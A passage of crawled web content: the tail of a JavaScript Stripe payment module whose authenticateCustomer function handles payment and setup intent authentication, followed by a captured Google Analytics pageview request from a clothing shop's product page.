                else if (message)
                    console.error(message);
            },

            authenticateCustomer: function(intentId, done) {
                try {
                    var isPaymentIntent = intentId.startsWith('pi_');
                    var isSetupIntent = intentId.startsWith('seti_');

                    var handleIntent = function(result) {
                        if (result.error)
                            return done(result.error);

                        var intent = result.paymentIntent || result.setupIntent;
                        var requiresActionStatuses = ["requires_action", "requires_source_action"];

                        if (requiresActionStatuses.includes(intent.status))
                        {
                            if (intent.next_action && intent.next_action.type === "verify_with_microdeposits")
                            {
                                window.location = intent.next_action.verify_with_microdeposits.hosted_verification_url;
                            }
                            else
                            {
                                stripe.stripeJs.handleNextAction({
                                    clientSecret: intent.client_secret
                                })
                                .then(function(result)
                                {
                                    if (result && result.error)
                                    {
                                        return done(result.error.message);
                                    }

                                    return done();
                                });
                            }
                        }
                        else
                        {
                            return done();
                        }
                    };

                    if (isPaymentIntent) {
                        this.stripeJs.retrievePaymentIntent(intentId).then(handleIntent);
                    } else if (isSetupIntent) {
                        this.stripeJs.retrieveSetupIntent(intentId).then(handleIntent);
                    } else {
                        throw new Error("Invalid intent ID");
                    }
                } catch (e) {
                    done(e.message);
                }
            }
        });
    }
);


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=711115879&t=pageview&_s=1&dl=https%3A%2F%2Fwww.rubberevashop.com%2Fmens-tight-rubber-bermuda-shorts&ul=en-us%40posix&dt=MENS%20TIGHT%20RUBBER%20BERMUDA%20SHORTS&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=586757883&gjid=177985028&cid=1651309515.1769085447&tid=UA-110310741-1&_gid=2078152562.1769085447&_r=1&_slc=1&z=39717984
body_size: -451
content:
2,cG-M29MVDKNEL